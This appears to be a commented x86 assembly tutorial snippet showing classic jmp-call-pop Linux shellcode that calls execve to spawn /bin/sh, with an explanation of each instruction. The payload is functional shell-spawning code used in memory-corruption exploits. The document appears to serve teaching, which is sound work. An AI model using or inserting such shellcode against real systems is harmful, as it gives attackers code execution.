 1 jmp short mycall
2 ; we do a short jump to our address(mycall)
3 shellcode:
4         pop esi                    ; move our string address to esi
5         xor eax, eax               ; eax = 0
6         mov byte [esi + 7], al     ; esi + 7 = 0 or /bin/sh\0
7         mov dword [esi + 8], esi   ; move to esi + 8 the esi address
8         mov dword [esi + 12], eax  ; move to esi + 12 zero
9         mov al, 0xb                ; execve syscall has a number 11
10         lea ebx, [esi]             ; move our arguments to the registers
11         lea ecx, [esi + 8]
12         lea edx, [esi + 12]
13         int 0x80                   ; interrupt
14
15 mycall:
16         call shellcode  ; we call the shellcode subroutine
17                         ; that will push the next address
18                         ; of instruction to the stack
19         db "/bin/sh"    ; init "/bin/sh" string